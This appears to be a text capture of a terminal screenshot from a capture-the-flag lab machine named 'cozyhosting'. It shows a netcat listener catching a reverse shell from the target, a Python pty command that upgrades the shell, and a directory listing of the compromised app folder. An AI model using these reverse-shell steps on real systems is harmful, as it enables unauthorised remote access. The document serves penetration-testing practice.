 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.162] from (UNKNOWN) [10.129.81.85] 59840
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
app@cozyhosting:/app$ ls -lsa
ls -lsa
total 58856
    4 drwxr-xr-x  2 root root     4096 Aug 14 14:11 .
    4 drwxr-xr-x 19 root root     4096 Aug 14 14:11 ..
58848 -rw-r--r--  1 root root 60259688 Aug 11 00:45 cloudhosting-0.0.1.jar
app@cozyhosting:/app$